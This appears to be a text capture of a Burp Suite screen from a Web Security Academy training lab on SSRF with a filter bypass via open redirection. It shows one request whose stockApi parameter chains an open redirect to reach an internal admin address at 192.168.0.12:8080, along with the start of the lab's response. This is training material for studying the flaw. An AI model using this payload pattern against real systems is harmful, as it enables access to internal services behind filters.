 Send Cancel < >
Request
Pretty Raw Hex Hackvertor
2 Host: 0a210045039739cc8215387a00360045.web-security-academy.net
3 Cookie: session=834u4bb0VYNXvWccqmsYqcwCM7gYHppv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a210045039739cc8215387a00360045.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 86
11 Origin: https://0a210045039739cc8215387a00360045.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>SSRF with filter bypass via open redirection vulnerability</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"></script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
Search